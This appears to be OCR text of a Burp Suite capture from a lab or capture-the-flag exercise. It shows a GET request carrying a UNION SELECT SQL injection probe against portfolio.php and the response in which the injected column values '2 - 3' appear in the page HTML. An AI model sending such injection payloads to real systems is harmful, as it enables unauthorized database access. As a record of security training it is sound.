 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=1+union+select+1,2,3 HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 16:58:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1191
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="
text/css">
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png"
width="300" height="300">
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">Log Cabin 1 - Lorem ipsum dolor sit amet,
consectetur adipisicing elit. Mollitia neque assumenda ipsam nihil, molestias
magnam, recusandae quos quis inventore quisquam velit asperiores, vitae?
Reprehenderit soluta, eos quod consequuntur itaque. Nam.
30 2 - 3
31 </p>
32
33